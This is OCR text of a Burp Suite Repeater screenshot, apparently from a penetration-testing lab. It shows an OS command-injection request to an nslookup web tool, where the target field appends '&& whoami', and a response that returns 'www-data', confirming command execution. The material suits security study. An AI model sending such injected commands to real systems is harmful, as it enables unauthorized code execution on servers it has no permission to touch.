 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.31.40.22:1013 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /networkutility/tools/nslookup/?target=hcoco1.com+%26%26+whoami
HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
105 <label>
</label>
106 <input class="form-control" width="50%"
placeholder="Enter DNS Name" name="target">
</input>
<br>
107 <div align="right">
<button class="btn btn-default" type="submit"
>
Submit Button
</button>
</div>
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 www-data
120 </pre>
121
122 <hr>
123
124 </div>
125
126 <!-- Modal -->
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9